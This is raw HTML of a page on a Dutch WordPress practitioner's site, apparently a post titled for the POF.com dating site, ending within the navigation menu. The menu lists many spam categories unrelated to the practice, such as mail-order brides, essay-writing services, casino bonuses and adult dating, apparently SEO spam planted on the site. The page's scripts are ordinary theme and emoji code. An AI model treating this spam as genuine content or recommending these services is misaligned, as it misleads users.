

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karienvandewouw.nl/2019/08/23/pof-com-the-leading-free-online-dating-site-for/
body_size: 41405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://karienvandewouw.nl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://karienvandewouw.nl';var et_post_id='532';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>POF.com The Leading Free Online Dating Site For Singles &#038; Personals | Karien van de Wouw</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Feed" href="https://karienvandewouw.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Karien van de Wouw &raquo; Comments Feed" href="https://karienvandewouw.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/karienvandewouw.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="karienvandewouw v.1.0.0" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://karienvandewouw.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://karienvandewouw.nl/wp-content/themes/Divi/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://karienvandewouw.nl/wp-content/themes/Karien%20van%20de%20Wouw/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://karienvandewouw.nl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6.8.3" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"pof_com_the_leading_free_online_dating_site_for"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://karienvandewouw.nl/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6.8.3" id="et-core-api-spam-recaptcha-js"></script>
<link rel="https://api.w.org/" href="https://karienvandewouw.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karienvandewouw.nl/wp-json/wp/v2/posts/532" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://karienvandewouw.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://karienvandewouw.nl/2019/08/23/pof-com-the-leading-free-online-dating-site-for/" />
<link rel='shortlink' href='https://karienvandewouw.nl/?p=532' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F08%2F23%2Fpof-com-the-leading-free-online-dating-site-for%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karienvandewouw.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarienvandewouw.nl%2F2019%2F08%2F23%2Fpof-com-the-leading-free-online-dating-site-for%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="" /><link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://karienvandewouw.nl/wp-content/et-cache/global/et-divi-customizer-global-17648047088078.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="wp-singular post-template-default single single-post postid-532 single-format-standard wp-theme-Divi wp-child-theme-KarienvandeWouw et_pb_button_helper_class et_non_fixed_nav et_show_nav et_hide_primary_logo et_hide_fixed_logo et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters1 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://karienvandewouw.nl/">
						<img src="http://new.karienvandewouw.nl/wp-content/uploads/2019/03/2.jpg" alt="Karien van de Wouw" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
													<ul id="top-menu" class="nav">
																	<li ><a href="https://karienvandewouw.nl/">Home</a></li>
								
								<li class="page_item page-item-174"><a href="https://karienvandewouw.nl/actuele-wachttijd/">Actuele Wachttijd</a></li>
<li class="page_item page-item-187"><a href="https://karienvandewouw.nl/avg/">AVG</a></li>
<li class="page_item page-item-183"><a href="https://karienvandewouw.nl/contact/">Contact</a></li>
<li class="page_item page-item-156"><a href="https://karienvandewouw.nl/kosten-en-vergoeding/">Kosten en Vergoeding</a></li>
<li class="page_item page-item-178"><a href="https://karienvandewouw.nl/links/">Links</a></li>
<li class="page_item page-item-148"><a href="https://karienvandewouw.nl/over-mij/">Over Mij</a></li>
<li class="page_item page-item-36"><a href="https://karienvandewouw.nl/voor-wie-en-voor-wie-niet/">Voor wie en voor wie niet</a></li>
<li class="page_item page-item-11"><a href="https://karienvandewouw.nl/">Welkom</a></li>
<li class="page_item page-item-40"><a href="https://karienvandewouw.nl/werkwijze/">Werkwijze</a></li>
									<li class="cat-item cat-item-90"><a href="https://karienvandewouw.nl/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://karienvandewouw.nl/category/adult-dating/">Adult Dating</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://karienvandewouw.nl/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://karienvandewouw.nl/category/arab-bride-15/">arab bride</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://karienvandewouw.nl/category/argumentative-essay-topics-for-middle-school/">Argumentative Essay Topics For Middle School</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://karienvandewouw.nl/category/asian-mail-order-brides/">Asian Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://karienvandewouw.nl/category/asian-wives/">Asian Wives</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://karienvandewouw.nl/category/beautiful-filipina-women-121/">beautiful filipina women</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://karienvandewouw.nl/category/beautiful-girls-for-marriage/">Beautiful Girls For Marriage</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://karienvandewouw.nl/category/belarus-girl-15/">belarus girl</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://karienvandewouw.nl/category/best-custom-writing-2/">Best Custom Writing</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://karienvandewouw.nl/category/best-custom-writing-service-2/">Best Custom Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://karienvandewouw.nl/category/best-persuasive-speech-topics-2/">Best Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://karienvandewouw.nl/category/biker-dating-84/">biker dating</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://karienvandewouw.nl/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://karienvandewouw.nl/category/bride-service-2/">Bride Service</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://karienvandewouw.nl/category/brides-for-marriage-review/">Brides For Marriage Review</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://karienvandewouw.nl/category/brides-online/">Brides Online</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://karienvandewouw.nl/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://karienvandewouw.nl/category/cheapest-essay-writing-service-2/">Cheapest Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://karienvandewouw.nl/category/cool-cat-casino-bonus-codes-no-deposit/">cool cat casino bonus codes no deposit</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://karienvandewouw.nl/category/costa-rica-women-15/">costa rica women</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://karienvandewouw.nl/category/cuban-mail-order-brides-11/">cuban mail order brides</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://karienvandewouw.nl/category/cuban-wife-6/">cuban wife</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://karienvandewouw.nl/category/custom-dissertation-writing-services/">custom dissertation writing services</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://karienvandewouw.nl/category/custom-essay-writings/">Custom Essay Writings</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://karienvandewouw.nl/category/dating-sites/">Dating Sites</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://karienvandewouw.nl/category/do-my-homework-2/">Do My Homework</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://karienvandewouw.nl/category/essay-for-you-2/">Essay For You</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://karienvandewouw.nl/category/essay-help-2/">Essay Help</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://karienvandewouw.nl/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://karienvandewouw.nl/category/essaywriter-2/">Essaywriter</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://karienvandewouw.nl/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://karienvandewouw.nl/category/find-brides/">Find Brides</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://karienvandewouw.nl/category/foreign-brides-stories/">Foreign Brides Stories</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://karienvandewouw.nl/category/free-online-website-builder-146/">free online website builder</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://karienvandewouw.nl/category/free-pokies-online-for-fun/">free pokies online for fun</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://karienvandewouw.nl/category/good-topics-for-persuasive-essays-2/">Good Topics For Persuasive Essays</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://karienvandewouw.nl/category/great-persuasive-essay-topics-2/">Great Persuasive Essay Topics</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://karienvandewouw.nl/category/homeworkmarket/">HomeworkMarket</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://karienvandewouw.nl/category/hookup-dating-advice/">Hookup Dating Advice</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://karienvandewouw.nl/category/hot-asian-wife/">Hot Asian Wife</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://karienvandewouw.nl/category/how-to-build-a-website-201/">how to build a website</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://karienvandewouw.nl/category/internet-brides/">Internet Brides</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://karienvandewouw.nl/category/latina-wife-200/">latina wife</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://karienvandewouw.nl/category/mail-order-brides-27/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://karienvandewouw.nl/category/main-2/">Main</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://karienvandewouw.nl/category/male-order-bride-187/">male order bride</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://karienvandewouw.nl/category/meet-russian-women-2/">Meet Russian Women</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://karienvandewouw.nl/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://karienvandewouw.nl/category/online-dating-advice/">Online Dating Advice</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://karienvandewouw.nl/category/paper-writer/">Paper Writer</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://karienvandewouw.nl/category/paper-writing-2/">Paper Writing</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://karienvandewouw.nl/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://karienvandewouw.nl/category/pay-for-essay-2/">Pay For Essay</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://karienvandewouw.nl/category/pay-for-essays-online-2/">Pay For Essays Online</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://karienvandewouw.nl/category/persuasive-topic-ideas/">Persuasive Topic Ideas</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://karienvandewouw.nl/category/pos-dating-141/">pos dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://karienvandewouw.nl/category/russian-brides/">Russian Brides</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://karienvandewouw.nl/category/sex-matures-dating-advice/">Sex Matures Dating Advice</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://karienvandewouw.nl/category/simple-persuasive-speech-topics-2/">Simple Persuasive Speech Topics</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://karienvandewouw.nl/category/system-files/">System Files</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://karienvandewouw.nl/category/top-dating-sites-in-australia-179/">top dating sites in australia</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://karienvandewouw.nl/category/top-resume-writing-services-2/">Top Resume Writing Services</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://karienvandewouw.nl/category/topic-for-psychology-research-paper/">Topic For Psychology Research Paper</a>
</li>
